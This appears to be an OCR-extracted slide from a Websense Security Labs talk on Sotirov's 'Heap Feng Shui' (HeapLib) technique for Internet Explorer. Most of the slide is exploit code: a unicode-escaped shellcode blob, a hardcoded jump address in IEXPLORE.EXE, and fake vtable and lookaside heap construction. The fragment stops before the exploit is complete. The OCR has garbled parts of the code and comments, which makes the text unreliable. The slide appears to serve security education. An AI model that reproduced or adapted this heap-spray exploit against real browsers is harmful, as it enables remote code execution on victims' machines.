The next step in reliable heap exploitation…
Alexander Sotirov’s “Heap Feng Shui” (HeapLib)
Released this year at Blackhat Europe
Integrated with Metasploit 3
// Initialize the heap library
VAr heap = new heapLib.ie ();

// MessageBox shellcode
VAr shellcode = unescape (
"%u4343%u4343%u54EB%u758B%u8B3C%u3574%u0378 " +
"%u56F5%u768B%u0320%u33F5%u49C9%uAD41%uDB33 " +
"%u0F36%u14BE%u3828%u74F2%uC108%u0DCB%uDA03 " +
"%uEB40%u3BEF%u75DF%u5EE7%u5E8B%u0324%u66DD " +
"%u0C8B%u8B4B%u1C5E%uDD03%u048B%u038B%uC3C5 " +
"%u7275%u6D6C%u6E6F%u642E%u6C6C%u4300%u5C3A " +
"%u2e55%u7865%u0065%uC033%u0364%u3040%u0C78 " +
"%u408B%u8B0C%u1C70%u8BAD%u0840%u09EB%u408B " +
"%u8D34%u7C40%u408B%u953C%u8EBF%u0E4E%uE8EC " +
"%uFF84%uFFFF%uEC83%u8304%u242C%uFF3C%u95D0 " +
"%uBF50%u1A36%u702F%u6FE8%uFFFF%u8BFF%u2454 " +
"%u8DFC%uBA52%uDB33%u5353%uEB52%u5324%uD0FF " +
"%uBF5D%uFE98%u0E8A%u53E8%uFFFF%u83FF%u04EC " +
"%u2C83%u6224%uD0FF%u7EBF%uE2D8%uE873%uFF40 " +
"%uFFFF%uFF52%uE8D0%uFFD7%uFFFF");

shellcode += lipage;

// address of jmp ecx instruction in IEXPLORE.EXE
VAr jmpecx = 0x4058b5;

// Build has fake vtable with pointers to the shellcode
VAr vtable = heap.vtable (shellcode, jmpecx);

// Get the address of the lookaside that will not to the vtable
VAr fakeObjPtr = heap.lookasideAddr (vtable);

// Build the heap block with the fake object address
//
// len padding fake obj to point padding null
// 4 bytes 0x200C-4 bytes 4 bytes 14 bytes 2 bytes
WEBSENSE®
Security Labs